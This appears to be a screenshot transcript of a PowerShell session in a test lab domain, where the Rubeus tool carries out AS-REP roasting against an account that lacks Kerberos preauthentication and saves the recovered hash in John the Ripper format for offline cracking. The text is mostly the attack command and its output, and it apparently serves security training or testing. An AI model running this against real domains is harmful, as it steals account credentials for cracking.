 Windows PowerShell
Windows PowerShell
PS C:\Users\testnoadmin\Desktop> .\Rubeus.exe asreproast /format:john /outfile:hash.txt
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
v2.3.2
[*] Action: AS-REP roasting
[*] Target Domain          : sec.com
[*] Searching path 'LDAP://win2019-1.sec.com/DC=sec,DC=com' for '(&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=4
194304))'
[*] SamAccountName         : testuser
[*] DistinguishedName      : CN=testuser,CN=Users,DC=sec,DC=com
[*] Using domain controller: win2019-1.sec.com (172.16.80.189)
[*] Building AS-REQ (w/o preauth) for: 'sec.com\testuser'
[+] AS-REQ w/o preauth successful!
[*] Hash written to C:\Users\testnoadmin\Desktop\hash.txt
[*] Roasted hashes written to : C:\Users\testnoadmin\Desktop\hash.txt
PS C:\Users\testnoadmin\Desktop>